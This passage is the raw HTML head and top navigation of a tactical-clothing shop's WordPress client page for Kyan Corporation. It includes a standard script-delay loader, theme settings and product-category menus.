

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tacjo.com/client/client004/
body_size: 11759
content:
<!DOCTYPE html> 
<html lang="en-US" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.tacjo.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css30748b3843a1d51c8bf900a8a36db61c24cfb647f194d57ced690ede0fa10.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbc0c7eb718f7d5bd41d2381c53eeb4f5d7deb1430e9340bdfc2be99dc0b7.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssc89dd64b7fe12b34c3d2af1f1d91ba86bc5938f2b47d0f60d82ee814812e6.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css004e3c1245aaa39f499b518e6869477125100cc623c4fd9d447a3773bd116.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css90fba1be6bf424a2bc1bf2c6bcfc16096c55e18a74edb6bbf25848374c3e1.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css569a907fa3168d1430d96aae80221dc419dd5381019c511b11d7ffec3c5f0.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css1ba48b4dc8cd8fdb81642e5d4464935a6af86d30622922e2dccec16655b43.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbbfb5f68148464c0072e1287a9854f9f4050156071c2210615b97aaa61f7.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css701af7e767169ac3fed06f5821b1c7902906f3ac54a7e795b6f66cd79574d.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css886b526e084bf633fdeb7b535844e83100169a90033ed52625543918e5ede.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css2069ef226a8fa835ce363a33fd7d21ed1d040c3f937825fd41cead94ff63e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css80d08d9a1afd3c1ee10dd68b54c2d96a9c4125b083ab657f738fba191467a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css89112a3d26aba9beff60547d918230faccc71cfb7b2487ec20a0d6ed94f47.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssd6dfacb0b8bb2b3778019bc60077b1f141c82bd75760b7154ffa9f846e206.css" as="style" media="all" /> 
<link rel="preload" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-csse5314cb595f7182f1119f0cd829c46f52084292cd3d45e68a01e5b68dc6cc.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/><title>Kyan Corporation &#8211; :: TAC JO ::</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=":: TAC JO :: &raquo; Feed" href="https://www.tacjo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=":: TAC JO :: &raquo; Comments Feed" href="https://www.tacjo.com/comments/feed/" />
<link rel="canonical" href="https://www.tacjo.com/client/client004/" />
<meta property="og:site_name" content=":: TAC JO ::" />
<meta property="og:title" content="Kyan Corporation" />
<meta property="og:image" content="https://www.tacjo.com/wp-content/uploads/2022/11/lgcolor03.png" />
<meta property="og:url" content="https://www.tacjo.com/client/client004/" />
<meta property="og:type" content="article" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link media="all" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css30748b3843a1d51c8bf900a8a36db61c24cfb647f194d57ced690ede0fa10.css" rel="stylesheet">
<link media="all" href="https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbc0c7eb718f7d5bd41d2381c53eeb4f5d7deb1430e9340bdfc2be99dc0b7.css" rel="stylesheet">
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssc89dd64b7fe12b34c3d2af1f1d91ba86bc5938f2b47d0f60d82ee814812e6.css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css004e3c1245aaa39f499b518e6869477125100cc623c4fd9d447a3773bd116.css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css90fba1be6bf424a2bc1bf2c6bcfc16096c55e18a74edb6bbf25848374c3e1.css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css569a907fa3168d1430d96aae80221dc419dd5381019c511b11d7ffec3c5f0.css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css1ba48b4dc8cd8fdb81642e5d4464935a6af86d30622922e2dccec16655b43.css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssbbbfb5f68148464c0072e1287a9854f9f4050156071c2210615b97aaa61f7.css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css701af7e767169ac3fed06f5821b1c7902906f3ac54a7e795b6f66cd79574d.css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css886b526e084bf633fdeb7b535844e83100169a90033ed52625543918e5ede.css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css2069ef226a8fa835ce363a33fd7d21ed1d040c3f937825fd41cead94ff63e.css' media='all' />
<link rel='stylesheet' id='elementor-post-8209-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css80d08d9a1afd3c1ee10dd68b54c2d96a9c4125b083ab657f738fba191467a.css' media='all' />
<link rel='stylesheet' id='elementor-post-10326-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-css89112a3d26aba9beff60547d918230faccc71cfb7b2487ec20a0d6ed94f47.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-cssd6dfacb0b8bb2b3778019bc60077b1f141c82bd75760b7154ffa9f846e206.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tacjo.com/wp-content/cache/fvm/min/1757496888-csse5314cb595f7182f1119f0cd829c46f52084292cd3d45e68a01e5b68dc6cc.css' media='all' /> 
<script src="https://www.tacjo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="layerslider-greensock-js-extra">var LS_Meta = {"v":"6.10.2"};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.tacjo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script id="dt-above-fold-js-extra">var dtLocal = {"themeUrl":"https:\/\/www.tacjo.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"10326","ajaxurl":"https:\/\/www.tacjo.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.tacjo.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"a38b2a5659","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png\" srcset=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w, https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w\" width=\"200\" height=\"100\"   sizes=\"200px\" alt=\":: TAC JO ::\" \/>","url":"https:\/\/www.tacjo.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1070,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png\" srcset=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w, https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w\" width=\"200\" height=\"100\"   sizes=\"200px\" alt=\":: TAC JO ::\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png\" srcset=\"https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w, https:\/\/www.tacjo.com\/wp-content\/uploads\/2018\/12\/logo.png 200w\" width=\"200\" height=\"100\"   sizes=\"200px\" alt=\":: TAC JO ::\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1300px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"6aa4504d545b7b084119ae41d7484e08","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};</script>
<script></script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="text/javascript" id="the7-loader-script">document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});</script>
<link rel="icon" href="https://www.tacjo.com/wp-content/uploads/2018/12/icon-32x32.png" type="image/png" sizes="32x32"/> 
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body id="the7-body" class="wp-singular client-template-default single single-client postid-10326 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 woocommerce-no-js tinvwl-theme-style no-comments boxed-layout dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-14.0.2.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-8209 elementor-page elementor-page-10326"><div id="load" class="spinner-loader"><div class="load-wrap"> <svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect> <rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect> </svg></div></div><div id="page" class="boxed"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead inline-header center widgets full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo" ><div class="top-bar full-width-line top-bar-line-hide"><div class="top-bar-bg" ></div><div class="left-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-menu-first-switch in-menu-second-switch">Sunday – Saturday 10 AM – 6 PM</span><span class="mini-contacts email show-on-desktop in-menu-first-switch in-menu-second-switch"><a href="mailto:info@tacjo.com" />info@tacjo.com</a></span><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch">Tel: +962 6 572 5224</span></div><div class="right-widgets mini-widgets"><div class="mini-login show-on-desktop near-logo-first-switch in-menu-second-switch"><a href="https://tacjo.com/my-account/" class="submit">Signup / Login</a></div><span class="mini-contacts address show-on-desktop in-top-bar-left hide-on-second-switch"><a href="https://tacjo.com/my-account/">My Account</a></span><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch disabled-bg custom-border border-on hover-accent-bg hover-disabled-border hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/tacjoamman/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/tacjo_amman/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></div></div><header class="header-bar" role="banner"><div class="branding"><div id="site-title" class="assistive-text">:: TAC JO ::</div><div id="site-description" class="assistive-text">TACTICAL OUTFITTERS</div> <a class="" href="https://www.tacjo.com/">
<noscript><img class="preload-me" src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100"   sizes="200px" alt=":: TAC JO ::" /></noscript>
<img class="lazyload preload-me" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20100%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" data-srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100" data-sizes="200px" alt=":: TAC JO ::" />
<noscript><img class="mobile-logo preload-me" src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100"   sizes="200px" alt=":: TAC JO ::" /></noscript>
<img class="lazyload mobile-logo preload-me" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20200%20100%22%3E%3C/svg%3E' data-src="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png" data-srcset="https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w, https://www.tacjo.com/wp-content/uploads/2018/12/logo.png 200w" width="200" height="100" data-sizes="200px" alt=":: TAC JO ::" /></a></div><ul id="primary-menu" class="main-nav outside-item-double-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138 first has-children depth-0"><a href='https://www.tacjo.com/product-category/apparel/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Apparel</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148 first depth-1"><a href='https://www.tacjo.com/product-category/apparels/jackets/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jackets</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141 depth-1"><a href='https://www.tacjo.com/product-category/apparels/pants/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pants</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408 depth-1"><a href='https://www.tacjo.com/product-category/apparels/shorts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shorts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409 depth-1"><a href='https://www.tacjo.com/product-category/apparels/socks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Socks</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140 has-children depth-1"><a href='https://www.tacjo.com/product-category/apparels/tops/' class='not-clickable-item' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Tops</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593 first depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/polo-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Polo Shirts</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595 depth-2"><a href='https://www.tacjo.com/product-category/apparels/tops/t-shirts/' data-level='3'><span class="menu-item-text"><span class="menu-text">T-Shirts</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453 depth-1"><a href='https://www.tacjo.com/product-category/apparels/women' data-level='2'><span class="menu-item-text"><span class="menu-text">Women Apparel</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596 has-children depth-0"><a href='https://www.tacjo.com/product-category/footwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Footwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597 first depth-1"><a href='https://www.tacjo.com/product-category/footwear/boots/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boots</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-598 has-children depth-0"><a href='https://www.tacjo.com/product-category/headwear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Headwear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599 first depth-1"><a href='https://www.tacjo.com/product-category/headwear/caps/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caps</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600 depth-1"><a href='https://www.tacjo.com/product-category/headwear/boonie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Boonie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601 depth-1"><a href='https://www.tacjo.com/product-category/headwear/beanie/' data-level='2'><span class="menu-item-text"><span class="menu-text">Beanie</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602 depth-1"><a href='https://www.tacjo.com/product-category/headwear/balaclava/' data-level='2'><span class="menu-item-text"><span class="menu-text">Balaclava</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603 depth-1"><a href='https://www.tacjo.com/product-category/headwear/tactical-shemagh-scarf/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tactical Shemagh / Scarf</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6158 depth-1"><a href='https://www.tacjo.com/product-category/helmet/' data-level='2'><span class="menu-item-text"><span class="menu-text">helmets</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250 has-children depth-0"><a href='https://www.tacjo.com/product-category/eyewear/' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Eyewear</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom 